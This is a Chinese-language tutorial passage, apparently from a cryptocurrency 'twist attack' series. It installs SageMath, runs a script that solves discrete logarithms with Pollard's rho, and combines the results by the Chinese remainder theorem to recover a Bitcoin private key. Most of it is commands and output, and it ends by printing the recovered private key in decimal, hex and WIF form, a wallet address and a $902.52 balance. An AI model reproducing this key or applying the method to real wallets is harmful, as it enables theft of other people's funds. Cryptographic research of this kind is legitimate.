
運行Python-script: discrete.py安裝SageMath

安裝命令:
sudo apt-get update
sudo apt-get install -y python3-gmpy2
yes '' | sudo env DEBIAN_FRONTEND=noninteractive apt-get -y -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-confold" install sagemath

通過命令檢查SageMath的安裝:sage -v

SageMath version 9.0要求解離散對數,(Pollard's rho algorithm for logarithms)請運行Python-script: discrete.py
運行命令:
sage -python3 discrete.py
結果:
Discrete_log_rho:
14996641256
1546
19575
31735
9071789
145517682
11552
7151
3370711
10797447604
10120546250224
PRIVATE KEY:
3160389728152122137789469305939632411648887242506549174582525524562820572318privkey = crt([x11, x21, x22, x31, x32, x33, x41, x61, x62, x63, x64], [ord11, ord21, ord22, ord31, ord32, ord33, ord41, ord61, ord62, ord63, ord64])

我們解決了離散對數並使用“中國剩餘定理
(Chinese remainder theorem)”得到了十進制格式的私鑰。
將私鑰轉換為 HEX 格式
私鑰的十進制格式已保存到文件中: privkey.txt
運行 Python 腳本:privkey2hex.py

python3 privkey2hex.py
cat privkey2hex.txt
讓我們打開生成的文件: privkey2hex.txt

十六進制格式的私鑰:
PrivKey = 06fcb79a2eabffa519509e43b7de95bc2df15ca48fe6be29f9160bcd6ac1a49e
讓我們打開 bitaddress 並檢查:
ADDR: 1L7vTvRwmWENJm4g15rAxAtGcXjrFsWcBx
WIF: KwTHx3AhV8qiN6qyfG1D85TGEeUBiaMUjnQ11eVLP5NAfiVNLLmS
HEX: 06FCB79A2EABFFA519509E43B7DE95BC2DF15CA48FE6BE29F9160BCD6AC1A49E


BALANCE: $ 902.52
電報:https://t.me/cryptodeeptech
視頻素材:https://youtu.be/pOviZOYItv4
來源:https://cryptodeep.ru/twist-attack-2

